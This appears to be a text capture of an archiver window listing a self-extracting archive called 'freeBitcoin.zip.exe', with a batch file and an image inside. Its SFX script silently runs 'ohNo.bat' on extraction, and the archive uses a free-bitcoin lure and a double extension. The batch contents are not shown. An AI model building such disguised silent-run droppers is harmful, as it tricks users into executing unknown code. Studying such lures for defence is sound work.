 freeBitcoin.zip.exe (evaluation copy)
File Commands Tools Favorites Options Help
Add Extract To Test View Delete Find Wizard Info VirusScan Comment SFX
freeBitcoin.zip.exe - SFX ZIP archive, unpacked size 8,820 bytes
Name Size Packed Type Modified
.. File folder
ohNo.bat 863 641 Windows Batch File 10/3/202
olala.jpg 7,957 7,930 JPG File 10/3/202
;The comment below contains SFX script commands
Setup=ohNo.bat
Silent=1
Selected 1 file, 863 bytes
Total 2 files, 8,820 bytes